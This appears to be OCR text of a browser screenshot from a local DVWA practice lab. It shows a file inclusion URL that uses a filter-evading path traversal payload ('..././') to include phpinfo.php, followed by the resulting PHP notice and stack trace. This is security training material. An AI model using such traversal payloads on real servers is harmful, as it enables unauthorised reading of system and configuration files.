 localhost:81/DVWA-master/vulnerabilities/fi/?page=..././..././phpinfo.php
火狐官方站点 百度 新手上路 常用网址 frontend Less-6 Double Quer... 携程旅行 天猫 京东商城 京东商城 微博
) Notice: Constant DVWA_WEB_PAGE_TO_ROOT already defined in D:\apache\www\DVWA-master\phpinfo.php on line 3
Stack
Time Memory Function Location
0.0158 410920 {main}( ) ...\index.php:0
0.0952 607872 include( 'D:\apache\www\DVWA-master\phpinfo.php ) ...\index.php:36
0.0952 607872 define( $constant_name = 'DVWA_WEB_PAGE_TO_ROOT', $value = '' ) ...\phpinfo.php:3
PHP Version 7.4.11